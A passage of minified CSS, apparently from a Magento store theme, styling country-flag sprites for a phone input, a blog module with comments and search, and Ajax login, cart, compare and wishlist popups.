0}.iti__flag.iti__co{height:14px;background-position:-1071px 0}.iti__flag.iti__cp{height:14px;background-position:-1093px 0}.iti__flag.iti__cr{height:12px;background-position:-1115px 0}.iti__flag.iti__cu{height:10px;background-position:-1137px 0}.iti__flag.iti__cv{height:12px;background-position:-1159px 0}.iti__flag.iti__cw{height:14px;background-position:-1181px 0}.iti__flag.iti__cx{height:10px;background-position:-1203px 0}.iti__flag.iti__cy{height:14px;background-position:-1225px 0}.iti__flag.iti__cz{height:14px;background-position:-1247px 0}.iti__flag.iti__de{height:12px;background-position:-1269px 0}.iti__flag.iti__dg{height:10px;background-position:-1291px 0}.iti__flag.iti__dj{height:14px;background-position:-1313px 0}.iti__flag.iti__dk{height:15px;background-position:-1335px 0}.iti__flag.iti__dm{height:10px;background-position:-1357px 0}.iti__flag.iti__do{height:14px;background-position:-1379px 0}.iti__flag.iti__dz{height:14px;background-position:-1401px 0}.iti__flag.iti__ea{height:14px;background-position:-1423px 0}.iti__flag.iti__ec{height:14px;background-position:-1445px 0}.iti__flag.iti__ee{height:13px;background-position:-1467px 0}.iti__flag.iti__eg{height:14px;background-position:-1489px 0}.iti__flag.iti__eh{height:10px;background-position:-1511px 0}.iti__flag.iti__er{height:10px;background-position:-1533px 0}.iti__flag.iti__es{height:14px;background-position:-1555px 0}.iti__flag.iti__et{height:10px;background-position:-1577px 0}.iti__flag.iti__eu{height:14px;background-position:-1599px 0}.iti__flag.iti__fi{height:12px;background-position:-1621px 0}.iti__flag.iti__fj{height:10px;background-position:-1643px 0}.iti__flag.iti__fk{height:10px;background-position:-1665px 0}.iti__flag.iti__fm{height:11px;background-position:-1687px 0}.iti__flag.iti__fo{height:15px;background-position:-1709px 0}.iti__flag.iti__fr{height:14px;background-position:-1731px 0}.iti__flag.iti__ga{height:15px;background-position:-1753px 0}.iti__flag.iti__gb{height:10px;background-position:-1775px 0}.iti__flag.iti__gd{height:12px;background-position:-1797px 0}.iti__flag.iti__ge{height:14px;background-position:-1819px 0}.iti__flag.iti__gf{height:14px;background-position:-1841px 0}.iti__flag.iti__gg{height:14px;background-position:-1863px 0}.iti__flag.iti__gh{height:14px;background-position:-1885px 0}.iti__flag.iti__gi{height:10px;background-position:-1907px 0}.iti__flag.iti__gl{height:14px;background-position:-1929px 0}.iti__flag.iti__gm{height:14px;background-position:-1951px 0}.iti__flag.iti__gn{height:14px;background-position:-1973px 0}.iti__flag.iti__gp{height:14px;background-position:-1995px 0}.iti__flag.iti__gq{height:14px;background-position:-2017px 0}.iti__flag.iti__gr{height:14px;background-position:-2039px 0}.iti__flag.iti__gs{height:10px;background-position:-2061px 0}.iti__flag.iti__gt{height:13px;background-position:-2083px 0}.iti__flag.iti__gu{height:11px;background-position:-2105px 0}.iti__flag.iti__gw{height:10px;background-position:-2127px 0}.iti__flag.iti__gy{height:12px;background-position:-2149px 0}.iti__flag.iti__hk{height:14px;background-position:-2171px 0}.iti__flag.iti__hm{height:10px;background-position:-2193px 0}.iti__flag.iti__hn{height:10px;background-position:-2215px 0}.iti__flag.iti__hr{height:10px;background-position:-2237px 0}.iti__flag.iti__ht{height:12px;background-position:-2259px 0}.iti__flag.iti__hu{height:10px;background-position:-2281px 0}.iti__flag.iti__ic{height:14px;background-position:-2303px 0}.iti__flag.iti__id{height:14px;background-position:-2325px 0}.iti__flag.iti__ie{height:10px;background-position:-2347px 0}.iti__flag.iti__il{height:15px;background-position:-2369px 0}.iti__flag.iti__im{height:10px;background-position:-2391px 0}.iti__flag.iti__in{height:14px;background-position:-2413px 0}.iti__flag.iti__io{height:10px;background-position:-2435px 0}.iti__flag.iti__iq{height:14px;background-position:-2457px 0}.iti__flag.iti__ir{height:12px;background-position:-2479px 0}.iti__flag.iti__is{height:15px;background-position:-2501px 0}.iti__flag.iti__it{height:14px;background-position:-2523px 0}.iti__flag.iti__je{height:12px;background-position:-2545px 0}.iti__flag.iti__jm{height:10px;background-position:-2567px 0}.iti__flag.iti__jo{height:10px;background-position:-2589px 0}.iti__flag.iti__jp{height:14px;background-position:-2611px 0}.iti__flag.iti__ke{height:14px;background-position:-2633px 0}.iti__flag.iti__kg{height:12px;background-position:-2655px 0}.iti__flag.iti__kh{height:13px;background-position:-2677px 0}.iti__flag.iti__ki{height:10px;background-position:-2699px 0}.iti__flag.iti__km{height:12px;background-position:-2721px 0}.iti__flag.iti__kn{height:14px;background-position:-2743px 0}.iti__flag.iti__kp{height:10px;background-position:-2765px 0}.iti__flag.iti__kr{height:14px;background-position:-2787px 0}.iti__flag.iti__kw{height:10px;background-position:-2809px 0}.iti__flag.iti__ky{height:10px;background-position:-2831px 0}.iti__flag.iti__kz{height:10px;background-position:-2853px 0}.iti__flag.iti__la{height:14px;background-position:-2875px 0}.iti__flag.iti__lb{height:14px;background-position:-2897px 0}.iti__flag.iti__lc{height:10px;background-position:-2919px 0}.iti__flag.iti__li{height:12px;background-position:-2941px 0}.iti__flag.iti__lk{height:10px;background-position:-2963px 0}.iti__flag.iti__lr{height:11px;background-position:-2985px 0}.iti__flag.iti__ls{height:14px;background-position:-3007px 0}.iti__flag.iti__lt{height:12px;background-position:-3029px 0}.iti__flag.iti__lu{height:12px;background-position:-3051px 0}.iti__flag.iti__lv{height:10px;background-position:-3073px 0}.iti__flag.iti__ly{height:10px;background-position:-3095px 0}.iti__flag.iti__ma{height:14px;background-position:-3117px 0}.iti__flag.iti__mc{height:15px;background-position:-3139px 0}.iti__flag.iti__md{height:10px;background-position:-3160px 0}.iti__flag.iti__me{height:10px;background-position:-3182px 0}.iti__flag.iti__mf{height:14px;background-position:-3204px 0}.iti__flag.iti__mg{height:14px;background-position:-3226px 0}.iti__flag.iti__mh{height:11px;background-position:-3248px 0}.iti__flag.iti__mk{height:10px;background-position:-3270px 0}.iti__flag.iti__ml{height:14px;background-position:-3292px 0}.iti__flag.iti__mm{height:14px;background-position:-3314px 0}.iti__flag.iti__mn{height:10px;background-position:-3336px 0}.iti__flag.iti__mo{height:14px;background-position:-3358px 0}.iti__flag.iti__mp{height:10px;background-position:-3380px 0}.iti__flag.iti__mq{height:14px;background-position:-3402px 0}.iti__flag.iti__mr{height:14px;background-position:-3424px 0}.iti__flag.iti__ms{height:10px;background-position:-3446px 0}.iti__flag.iti__mt{height:14px;background-position:-3468px 0}.iti__flag.iti__mu{height:14px;background-position:-3490px 0}.iti__flag.iti__mv{height:14px;background-position:-3512px 0}.iti__flag.iti__mw{height:14px;background-position:-3534px 0}.iti__flag.iti__mx{height:12px;background-position:-3556px 0}.iti__flag.iti__my{height:10px;background-position:-3578px 0}.iti__flag.iti__mz{height:14px;background-position:-3600px 0}.iti__flag.iti__na{height:14px;background-position:-3622px 0}.iti__flag.iti__nc{height:10px;background-position:-3644px 0}.iti__flag.iti__ne{height:15px;background-position:-3666px 0}.iti__flag.iti__nf{height:10px;background-position:-3686px 0}.iti__flag.iti__ng{height:10px;background-position:-3708px 0}.iti__flag.iti__ni{height:12px;background-position:-3730px 0}.iti__flag.iti__nl{height:14px;background-position:-3752px 0}.iti__flag.iti__no{height:15px;background-position:-3774px 0}.iti__flag.iti__np{height:15px;background-position:-3796px 0}.iti__flag.iti__nr{height:10px;background-position:-3811px 0}.iti__flag.iti__nu{height:10px;background-position:-3833px 0}.iti__flag.iti__nz{height:10px;background-position:-3855px 0}.iti__flag.iti__om{height:10px;background-position:-3877px 0}.iti__flag.iti__pa{height:14px;background-position:-3899px 0}.iti__flag.iti__pe{height:14px;background-position:-3921px 0}.iti__flag.iti__pf{height:14px;background-position:-3943px 0}.iti__flag.iti__pg{height:15px;background-position:-3965px 0}.iti__flag.iti__ph{height:10px;background-position:-3987px 0}.iti__flag.iti__pk{height:14px;background-position:-4009px 0}.iti__flag.iti__pl{height:13px;background-position:-4031px 0}.iti__flag.iti__pm{height:14px;background-position:-4053px 0}.iti__flag.iti__pn{height:10px;background-position:-4075px 0}.iti__flag.iti__pr{height:14px;background-position:-4097px 0}.iti__flag.iti__ps{height:10px;background-position:-4119px 0}.iti__flag.iti__pt{height:14px;background-position:-4141px 0}.iti__flag.iti__pw{height:13px;background-position:-4163px 0}.iti__flag.iti__py{height:11px;background-position:-4185px 0}.iti__flag.iti__qa{height:8px;background-position:-4207px 0}.iti__flag.iti__re{height:14px;background-position:-4229px 0}.iti__flag.iti__ro{height:14px;background-position:-4251px 0}.iti__flag.iti__rs{height:14px;background-position:-4273px 0}.iti__flag.iti__ru{height:14px;background-position:-4295px 0}.iti__flag.iti__rw{height:14px;background-position:-4317px 0}.iti__flag.iti__sa{height:14px;background-position:-4339px 0}.iti__flag.iti__sb{height:10px;background-position:-4361px 0}.iti__flag.iti__sc{height:10px;background-position:-4383px 0}.iti__flag.iti__sd{height:10px;background-position:-4405px 0}.iti__flag.iti__se{height:13px;background-position:-4427px 0}.iti__flag.iti__sg{height:14px;background-position:-4449px 0}.iti__flag.iti__sh{height:10px;background-position:-4471px 0}.iti__flag.iti__si{height:10px;background-position:-4493px 0}.iti__flag.iti__sj{height:15px;background-position:-4515px 0}.iti__flag.iti__sk{height:14px;background-position:-4537px 0}.iti__flag.iti__sl{height:14px;background-position:-4559px 0}.iti__flag.iti__sm{height:15px;background-position:-4581px 0}.iti__flag.iti__sn{height:14px;background-position:-4603px 0}.iti__flag.iti__so{height:14px;background-position:-4625px 0}.iti__flag.iti__sr{height:14px;background-position:-4647px 0}.iti__flag.iti__ss{height:10px;background-position:-4669px 0}.iti__flag.iti__st{height:10px;background-position:-4691px 0}.iti__flag.iti__sv{height:12px;background-position:-4713px 0}.iti__flag.iti__sx{height:14px;background-position:-4735px 0}.iti__flag.iti__sy{height:14px;background-position:-4757px 0}.iti__flag.iti__sz{height:14px;background-position:-4779px 0}.iti__flag.iti__ta{height:10px;background-position:-4801px 0}.iti__flag.iti__tc{height:10px;background-position:-4823px 0}.iti__flag.iti__td{height:14px;background-position:-4845px 0}.iti__flag.iti__tf{height:14px;background-position:-4867px 0}.iti__flag.iti__tg{height:13px;background-position:-4889px 0}.iti__flag.iti__th{height:14px;background-position:-4911px 0}.iti__flag.iti__tj{height:10px;background-position:-4933px 0}.iti__flag.iti__tk{height:10px;background-position:-4955px 0}.iti__flag.iti__tl{height:10px;background-position:-4977px 0}.iti__flag.iti__tm{height:14px;background-position:-4999px 0}.iti__flag.iti__tn{height:14px;background-position:-5021px 0}.iti__flag.iti__to{height:10px;background-position:-5043px 0}.iti__flag.iti__tr{height:14px;background-position:-5065px 0}.iti__flag.iti__tt{height:12px;background-position:-5087px 0}.iti__flag.iti__tv{height:10px;background-position:-5109px 0}.iti__flag.iti__tw{height:14px;background-position:-5131px 0}.iti__flag.iti__tz{height:14px;background-position:-5153px 0}.iti__flag.iti__ua{height:14px;background-position:-5175px 0}.iti__flag.iti__ug{height:14px;background-position:-5197px 0}.iti__flag.iti__um{height:11px;background-position:-5219px 0}.iti__flag.iti__us{height:11px;background-position:-5241px 0}.iti__flag.iti__uy{height:14px;background-position:-5285px 0}.iti__flag.iti__uz{height:10px;background-position:-5307px 0}.iti__flag.iti__va{height:15px;background-position:-5329px 0}.iti__flag.iti__vc{height:14px;background-position:-5346px 0}.iti__flag.iti__ve{height:14px;background-position:-5368px 0}.iti__flag.iti__vg{height:10px;background-position:-5390px 0}.iti__flag.iti__vi{height:14px;background-position:-5412px 0}.iti__flag.iti__vn{height:14px;background-position:-5434px 0}.iti__flag.iti__vu{height:12px;background-position:-5456px 0}.iti__flag.iti__wf{height:14px;background-position:-5478px 0}.iti__flag.iti__ws{height:10px;background-position:-5500px 0}.iti__flag.iti__xk{height:15px;background-position:-5522px 0}.iti__flag.iti__ye{height:14px;background-position:-5544px 0}.iti__flag.iti__yt{height:14px;background-position:-5566px 0}.iti__flag.iti__za{height:14px;background-position:-5588px 0}.iti__flag.iti__zm{height:14px;background-position:-5610px 0}.iti__flag.iti__zw{height:10px;background-position:-5632px 0}.iti__flag{height:15px;box-shadow:0px 0px 1px 0px #888;background-image:url('../Dotdigitalgroup_Sms/images/flags.png');background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url('../Dotdigitalgroup_Sms/images/flags@2x.png')}}.iti__flag.iti__np{background-color:transparent}.ln_overlay{background-color:#fff;height:300%;left:0;text-align:center;opacity:.5;filter:alpha(opacity=50);position:absolute;top:0;width:500%;z-index:555;display:none}.ln_overlay img{margin-top:300px;left:45%;display:block;position:fixed}.ln_slider_container{width:calc(80%);margin:0 15px 0 5px}.mp-blog-view a,.mp-sidebar a{text-decoration:none}.mp-blog-rss{text-align:right}.mp-post-info{color:#999;font-size:10px;line-height:18px;margin:0}.mp-post-info span{color:#6f6f6f}.post-item-wraper{border:1px solid #eee}.post-item-wraper:hover{border:1px solid #eee;box-shadow:3px 3px 4px 0 rgba(0,0,0,.3)}.post-info-wraper{padding:20px 15px 10px}.post-list-item{margin-bottom:20px}.post-short-description{max-width:100%}.post-short-description p{max-width:100%}.post-post_content{margin:10px 0}@media (min-width:768px){.post-sharing-button{text-align:center}}#sharing{padding:20px 30px;background:#f6f6f6;margin-top:40px}@media (min-width:768px){#sharing .share-col-left{float:left;width:50%}}.about-admin h4.admin-title{width:215px;float:left}.block-blog-related{margin-top:35px}.block-blog-related .related-content-container{padding:0 10px}.block-blog-related .related-content-container .author-content-image{float:left;width:135px}.block-blog-related .related-content-container .author-content-information{float:left;padding-left:20px;width:calc(100% - 155px)}.block-blog-related .related-content-container .author-content-information .author-name{font-size:20px}#post-reviews{margin-top:50px}a.mp-relate-link{background:#f55567;color:#0a0a0a}a.mp-relate-link img.img-responsive{margin:0 auto;height:200px;display:block}.menu-archives{list-style:none;padding-left:8px}.menu-archives a.list-archives{color:inherit}.author-image{text-align:center}.author-image img.img-responsive{border:none;padding-right:7px;padding-left:7px;margin-top:15px;margin-bottom:20px}.tab-content{border:1px solid #ddd;border-top:none}.pager{text-align:center}.pager span.toolbar-number{display:none}.block-title p{font-size:18px;font-weight:300}.mp-sidebar{margin-bottom:25px}.mp-sidebar .block-content{padding-left:10px}.mp-sidebar .data.item.title{cursor:pointer}.mp-sidebar .product.data.items>.item.content{padding:20px 0 20px 10px !important}.sidebar-tags{margin-bottom:15px}a.label.label-default.tags-list{background:#fff;border:1px solid #bbb;color:inherit;font-weight:400;font-size:100%;border-radius:1px;display:inline-block;margin-bottom:5px;padding:10px;margin-right:5px}ul.menu-categories li.category-item{list-style:none}ul.menu-categories .category-level3{display:none;padding-left:15px}ul.menu-categories .category-level4{display:none;padding-left:30px}ul.menu-categories a.list-categories{color:inherit;margin-left:8px}ul.menu-categories i{cursor:pointer}h2.list-title{margin-bottom:30px}.list-post-tabs{padding:5px 10px 5px 0}.list-post-tabs:hover{background-color:#eee}.list-post-tabs .post-left{float:left;width:25%}.list-post-tabs .post-right{float:left;width:75%;padding-left:10px;box-sizing:border-box}.list-post-tabs .post-right span{font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}.list-post-tabs .post-right span.create-at{font-size:12px}.tab-pane.fade{border-left:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd;margin-bottom:20px}.fa.fa-angle-right{font-size:larger}.sidebar .mpblog-search{float:none !important;padding:0 !important;margin-bottom:15px !important;width:100%}.autocomplete-suggestions{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #ddd;background:#fff;cursor:default;overflow:auto;-webkit-box-shadow:1px 4px 3px rgba(50,50,50,.64);-moz-box-shadow:1px 4px 3px rgba(50,50,50,.64);box-shadow:1px 4px 3px rgba(50,50,50,.64);border-top:0;padding:10px 0;overflow-x:hidden}.autocomplete-suggestions strong{font-weight:700;color:#000}.autocomplete-suggestion{padding:2px 5px;border-bottom:1px solid #eee}.autocomplete-suggestion:last-child{border-bottom:none}.autocomplete-suggestion .mpblog-suggestion{display:block}.autocomplete-suggestion .mpblog-suggestion:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left,.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right{float:left;padding:5px 10px}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left{max-width:25%}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right.image-visible{max-width:calc(75% - 40px)}.autocomplete-no-suggestion{padding:2px 5px}.autocomplete-selected{background:#f0f0f0}.autocomplete-group{padding:2px 5px;font-weight:700;font-size:16px;color:#000;display:block;border-bottom:1px solid #000}.mpblog-product-des{color:#333}.mpblog-product-des p{margin:0;font-size:12px}.mpblog-search{position:relative}.mpblog-search button.action.search,.mpblog-search .cart.table-wrapper .actions-toolbar>.action.action.search,.mpblog-search .action-gift.action.search{display:inline-block;background:0 0 !important;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;position:absolute;right:10px;top:2px;z-index:1}.mpblog-search button.action.search :before,.mpblog-search .cart.table-wrapper .actions-toolbar>.action.action.search :before,.mpblog-search .action-gift.action.search :before{-webkit-font-smoothing:antialiased;color:#8f8f8f}.mpblog-search button.action.search span,.mpblog-search .cart.table-wrapper .actions-toolbar>.action.action.search span,.mpblog-search .action-gift.action.search span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.mpblog-search label[for=mpblog-search-box]{display:none}textarea.default-cmt__content__cmt-block__cmt-box__cmt-input{overflow:hidden !important;resize:none;min-height:80px;border-radius:4px;margin-bottom:15px}.default-cmt__content__cmt-block__guest-box{margin-bottom:20px}.show-cmt__cmt-row.is-reply{padding-left:50px !important}.default-cmt__content__cmt-block__cmt-box__cmt-btn{float:right}.default-cmt__content__cmt-block__cmt-box__cmt-btn .default-cmt_loading{display:inline-block;width:20px;vertical-align:middle;margin-right:5px}.cmt-row__reply-row{margin-top:10px}.default-cmt__cmt-login{float:right;margin-top:20px;margin-bottom:10px}div.default-cmt__content__cmt-content{width:100%;margin-top:50px;float:left}ul.default-cmt__content__cmt-content{list-style:none !important}.cmt-row__cmt-content{font-size:13px}.cmt-row__cmt-interactions{font-size:13px}.cmt-row__cmt-content p{margin:3px 0 !important}.interactions__btn-actions{display:inline-block;margin-right:10px}a.interactions__btn-actions.action{cursor:pointer}.interactions__cmt-createdat{display:inline-block;color:#999;font-size:13px}.cmt-row.reply-row{margin-bottom:0 !important}.reply-form__form-input{margin-bottom:0 !important;position:relative}.reply-form__form-input .default-cmt_loading{width:20px;position:absolute;top:5px;right:5px}.default-cmt__content__cmt-row.reply-row{margin-top:0 !important}li.default-cmt__content__cmt-content__cmt-row.cmt-row.reply-row{margin-top:5px;padding-bottom:0}li.default-cmt__content__cmt-content__cmt-row.cmt-row{margin-top:5px;margin-bottom:15px;padding-bottom:5px;border-top:1px solid #f5f5f5}.default-cmt__content__cmt-content ul:first-child{padding-left:5px !important}.widget-title{margin-bottom:20px}.author-social img.img-responsive{float:left;margin-top:15px;margin-left:15px;height:25px;width:25px}.share-col-right{display:inline-block;width:50%}.page-layout-1column .column.main{width:100% !important}.mp-footer{margin-top:50px;font-size:8px !important;display:block;clear:both;float:right;text-transform:inherit}.mp-footer h3{margin-top:50px;font-size:8px !important;display:block;clear:both;float:right;text-transform:inherit}.mp-footer-links-light{color:#e8e8e8 !important;margin:0;padding:0;border:0;vertical-align:baseline}.mp-footer-links-light a{color:#e8e8e8 !important}.post-image{min-height:250px;position:relative}.post-image img.img-responsive{max-height:100%;max-width:100%;position:absolute;right:0;top:0;left:0;bottom:0;margin:auto;border:none}.mpblog-post-view .post-view-image{text-align:center}.post-item-wraper{padding:10px !important}@media only screen and (min-width:600px){.post-item-list .post-image{min-width:250px;display:table-cell}.post-item-list .post-info-wraper{display:table-cell;vertical-align:top}}.post-info-wraper{display:table-cell;vertical-align:top}.post-info-wraper h2.mp-post-title{margin-top:0}.post-list-content .limiter{display:block !important}.mpblog-etheme-yourstore .post-list-container,.mpblog-etheme-yourstore .post-view,.mpblog-etheme-yourstore .mp-blog-rss{width:85%;margin:auto}.mpblog-etheme-yourstore .block-blog-related{border-bottom:solid 1px #dfdfdf}@media (min-width:768px){.mpblog-etheme-yourstore .page-layout-2columns-right .post-list-content{border-right:solid 1px #dfdfdf}.mpblog-etheme-yourstore .page-layout-2columns-left .post-list-content{border-left:solid 1px #dfdfdf}}@media (min-width:1024px){.mpblog-etheme-yourstore .products-same-post li{height:400px;width:24.5% !important}}@media (min-width:1440px){.mpblog-etheme-yourstore .products-same-post li{height:500px;width:16.67% !important}}.owl-item li.product-slider{width:100% !important}.mp-product-slider-title{font-size:3.8rem;position:relative;z-index:1;margin:0 0 5px;text-align:center;display:block;-webkit-margin-before:.83em;-webkit-margin-after:.83em;-webkit-margin-start:0px;-webkit-margin-end:0px}.mp-product-slider-block{margin:0 !important}.mp-ps-info{font-size:1.8rem;position:relative;z-index:1;text-align:center;display:block;-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0px;-webkit-margin-end:0px}.slider-product-item-info{width:80% !important}.slider-product-item-actions{margin:0}.product.details.slider-product-item-details{margin-left:10px}.mp-ps-info{color:#bbb;margin:-15px 0 10px}#mb-ajaxsuite-blank{width:100%;height:100%;opacity:.8;background-color:#000;position:fixed;top:0;z-index:100;display:none;left:0}.mb-ajaxsuite-popup-wrapper{top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);display:none;position:fixed;background:#fff;z-index:200;max-height:95%;overflow-y:auto}.mb-ajaxsuite-popup-wrapper a.mb-ajaxsuite-close{width:24px;height:24px;background:transparent url('../Tigren_Ajaxsuite/images/close-popup.png') top left no-repeat;position:absolute;top:10px;right:10px;opacity:1;cursor:pointer;z-index:1000}.mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup-border{padding-top:15px;padding-bottom:15px}.mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup-border.mb-ajaxlogin-message-error{padding:15px}.mb-ajaxsuite-popup-wrapper .mb-inline{display:inline-block}#mb-ajaxcompare-wrapper .ajaxcompare-success-box{text-align:center}#mb-ajaxcompare-wrapper .ajaxcompare-success-box .product-name{font-weight:700}#mb-ajaxcompare-wrapper .ajaxcompare-success-box img.image{max-width:100%}#mb-ajaxcompare-wrapper .ajaxcompare-buttons{margin:10px 0}.mb-ajaxsuite-popup-wrapper .mb-ajaxlogin-message-success{text-align:center}.mb-ajaxsuite-popup-wrapper .mb-ajaxlogin-message-success .mb-message-successs{color:#009700;font-weight:700}.mb-ajaxsuite-popup-wrapper .mb-ajaxlogin-message-error{text-align:center}.mb-ajaxsuite-popup-wrapper .mb-ajaxlogin-message-error .mb-message-error{color:#e02b27;font-weight:700}.mb-ajaxsuite-popup-wrapper .block-customer-login .block-title,.mb-ajaxsuite-popup-wrapper .block-new-customer .block-title,.mb-ajaxsuite-popup-wrapper .mb-ajaxlogin-register .block-title,.mb-ajaxsuite-popup-wrapper .mb-ajaxlogin-forgotpassword .block-title{margin-bottom:15px}.mb-ajaxsuite-popup-wrapper .block-customer-login .block-title strong,.mb-ajaxsuite-popup-wrapper .block-new-customer .block-title strong,.mb-ajaxsuite-popup-wrapper .mb-ajaxlogin-register .block-title strong,.mb-ajaxsuite-popup-wrapper .mb-ajaxlogin-forgotpassword .block-title strong{font-size:2rem}.mb-ajaxsuite-popup-wrapper .mb-login-popup,.mb-ajaxsuite-popup-wrapper .mb-register-popup,.mb-ajaxsuite-popup-wrapper .mb-forgetpassword-popup{padding:20px;overflow:hidden}.mb-ajaxsuite-popup-wrapper form.mb-login-form-register fieldset.info,.mb-ajaxsuite-popup-wrapper form.mb-login-form-register fieldset.account{margin:0 0 20px}.mb-ajaxsuite-popup-wrapper form.mb-login-form-register fieldset.info .legend,.mb-ajaxsuite-popup-wrapper form.mb-login-form-register fieldset.account .legend{margin:0 0 10px}.mb-ajaxsuite-popup-wrapper form.mb-login-form-register .mb-style-actions{clear:both}.mb-ajaxsuite-popup-wrapper .mb-ajaxlogin-register{min-height:300px}.mb-ajaxsuite-popup-wrapper a.action.back{display:block}.mb-ajaxsuite-popup-wrapper .mb-login-popup-title{padding:10px 0;text-align:center;font-size:1.8rem;text-transform:uppercase}.mb-ajaxsuite-popup-wrapper .actions{text-align:center}.mb-ajaxsuite-popup-wrapper .actions .action.submit.primary{margin-bottom:10px;display:block;width:100%}.mb-ajaxsuite-popup-wrapper .actions>*{display:inline-block}.mb-ajaxsuite-popup-wrapper .block-customer-login .primary,.mb-ajaxsuite-popup-wrapper .block-new-customer .primary{width:100%;display:block}.mb-ajaxsuite-popup-wrapper .block-customer-login .actions-toolbar .action.primary,.mb-ajaxsuite-popup-wrapper .block-new-customer .actions-toolbar .action.primary{width:100%;display:block;border-radius:0}#social-login{clear:both}#social-login .social-login-btn{display:block;width:100%;margin-bottom:10px;padding:8px 0;position:relative}#social-login .social-login-btn span{padding-left:25px;color:#fff;position:relative}#social-login .social-login-btn span:before{content:"";position:absolute;left:0;top:50%;width:20px;height:20px;display:block;margin-top:-10px}#facebook-login-btn{background-color:#3a5ba0 !important;border-color:#3a5ba0 !important}#facebook-login-btn span:before{background:transparent url('../Tigren_Ajaxlogin/images/facebook.png') top left no-repeat}#ggplus-login-btn{background-color:#e02f2f !important;border-color:#e02f2f !important}#ggplus-login-btn span:before{background:transparent url('../Tigren_Ajaxlogin/images/ggplus.png') top left no-repeat}#twitter-login-btn{background-color:#00abf1 !important;border-color:#00abf1 !important}#twitter-login-btn span:before{background:transparent url('../Tigren_Ajaxlogin/images/twitter.png') top left no-repeat}#mb-ajaxcart-wrapper .ajaxcart-success-box img.image{float:none;display:inline-block}#mb-ajaxcart-wrapper .ajaxcart-success-box .ajaxcart-buttons{float:left;width:100%;margin:10px 0 10px}#mb-ajaxcart-wrapper img.image{width:100%;display:block;margin-bottom:10px}#mb-ajaxcart-wrapper .product-add-form{width:100%;display:block}#mb-ajaxcart-wrapper .product-add-form .product-options-wrapper .field:not(.date)>.control{width:100%}#mb-ajaxcart-wrapper .product-add-form .product-options-wrapper .fieldset .field{margin-bottom:10px}#mb-ajaxcart-wrapper .product-add-form .actions{padding-top:5px}#mb-ajaxcart-wrapper .product-name{font-weight:700;margin-top:10px}.ajaxcart-product-image{display:inline;margin:5px}.ajaxcart-success-box{text-align:center}.mb-ajaxsuite-popup-border .ajaxcart-message-cartinfo{margin-top:10px}.mb-ajaxsuite-popup-border .block.related{margin:10px 0 0;padding-top:10px;border-top:1px solid #ccc}.mb-ajaxsuite-popup-border .block.related .block-actions{display:none}.mb-ajaxsuite-popup-border .block.related .product-item-info .field.choice.related,.mb-ajaxsuite-popup-border .block.related .product-item-info .product-item-actions{display:none}.minicart-items-wrapper{height:auto !important}#mb-ajaxwishlist-wrapper .mb-ajaxsuite-popup-border{text-align:center}#mb-ajaxwishlist-wrapper img.image{width:100%;margin-bottom:10px}#mb-ajaxwishlist-wrapper .product-add-form{width:100%;display:block}#mb-ajaxwishlist-wrapper .product-add-form .field.qty{margin-right:20px}#mb-ajaxwishlist-wrapper .product-add-form .actions{border-top:1px solid #ccc;padding-top:10px}#mb-ajaxwishlist-wrapper .product-add-form .actions button.primary,#mb-ajaxwishlist-wrapper .product-add-form .actions .cart.table-wrapper .actions-toolbar>.action.primary,#mb-ajaxwishlist-wrapper .product-add-form .actions .action-gift.primary{margin:0 10px 0 0}#mb-ajaxwishlist-wrapper .product-name{font-weight:700;margin-top:10px}#mb-ajaxwishlist-wrapper .price-box{margin:7px 0}#mb-ajaxwishlist-wrapper .product-options-wrapper .fieldset .field{margin-bottom:10px}#mb-ajaxwishlist-wrapper .ajaxwishlist-success-box{text-align:center;margin-bottom:20px}#mb-ajaxwishlist-wrapper .ajaxwishlist-success-box img.image{float:none;margin-bottom:10px}#mb-ajaxwishlist-wrapper .ajaxwishlist-success-box .message-error{color:#e02b27;font-weight:700}#mb-ajaxwishlist-wrapper .ajaxwishlist-success-box .message-success{color:#006400;font-weight:700}#mb-ajaxwishlist-wrapper .ajaxwishlist-success-box .ajaxwishlist-buttons{float:left;width:100%;margin:5px 0 0;padding-bottom:10px}#mb-ajaxwishlist-wrapper .ajaxwishlist-success-box .ajaxwishlist-buttons button#ajaxwishlist_checkout,#mb-ajaxwishlist-wrapper .ajaxwishlist-success-box .ajaxwishlist-buttons .cart.table-wrapper .actions-toolbar>.action#ajaxwishlist_checkout,#mb-ajaxwishlist-wrapper .ajaxwishlist-success-box .ajaxwishlist-buttons .action-gift#ajaxwishlist_checkout{margin:0}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:10px}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 20px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 5px 0 0}.column .block-addbysku .block-content 